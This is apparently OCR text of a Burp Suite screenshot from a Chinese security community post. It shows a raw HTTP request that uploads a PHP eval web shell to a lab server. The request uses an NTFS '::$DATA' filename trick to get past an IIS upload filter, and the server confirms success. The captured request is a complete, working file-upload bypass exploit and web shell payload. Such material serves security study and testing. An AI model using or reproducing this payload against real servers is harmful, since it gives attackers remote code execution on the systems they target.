 URL
http://10.211.55.17:8980/shell.php
URL
Burp Suite Professional v1.7.08 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × ...
Go Cancel < > Target: http://10.211.55.17:8980
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.17:8980
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.17:8980/upload.php
Cookie: PHPSESSID=47idlkabptetdvg9p8uc031d56
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------17807001148947114067341​04348
Content-Length: 374
-----------------------------1780700114894711406734104348
Content-Disposition: form-data; name="file"; filename="shell.php::$DATA......."
Content-Type: text/php
<?php @eval($_POST['a']); ?>
-----------------------------1780700114894711406734104348
Content-Disposition: form-data; name="submit"
upload
-----------------------------1780700114894711406734104348--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Sun, 27 Nov 2016 09:01:49 GMT
Connection: close
Content-Length: 49
Success upload. FileName: shell.php::$DATA.......
先知安全技术社区